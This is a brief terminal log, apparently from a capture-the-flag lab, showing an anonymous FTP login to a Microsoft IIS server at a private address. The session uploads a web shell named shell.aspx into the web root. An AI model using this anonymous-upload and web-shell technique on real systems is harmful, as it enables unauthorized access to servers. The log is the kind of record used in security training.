 root@kali:~# ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:root): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put shell.aspx
local: shell.aspx remote: shell.aspx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
2871 bytes sent in 0.09 secs (30.6920 kB/s)
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
03-18-17  01:06AM       <DIR>          aspnet_client
03-17-17  04:37PM                  689 iisstart.htm
02-14-20  03:16AM                 2871 shell.aspx
03-17-17  04:37PM               184946 welcome.png
226 Transfer complete.
ftp> ls